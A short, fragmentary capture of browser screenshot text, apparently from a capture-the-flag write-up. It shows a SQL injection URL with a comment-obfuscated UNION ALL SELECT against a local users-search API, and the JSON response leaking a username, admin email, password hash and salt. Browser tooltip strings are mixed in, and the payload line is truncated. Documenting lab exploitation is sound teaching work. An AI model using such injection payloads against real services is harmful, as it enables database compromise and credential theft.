 127.0.0.1:3000/api/v1/users/search?q=')/**/union/**/all/**/select/**/1,2,name||
Bur
Go back one page (Alt+Left Arrow)
Right-click or pull down to show history
data:
0:
username: "oxdf"
avatar: "//1.gravatar.com/avatar/64e1b8d34f425d19e1ee2ea7236d3028"
1:
username: "oxdf:admin@admin.com:79300d34b0dbd32609543f53814d02f164499eda6c4ff5eb8411ac61ab20f5a70aabf1dc3b0546b974b6902bff3e77deb835:a8dPBE9Mv
avatar: "//1.gravatar.com/avatar/15"
ok: true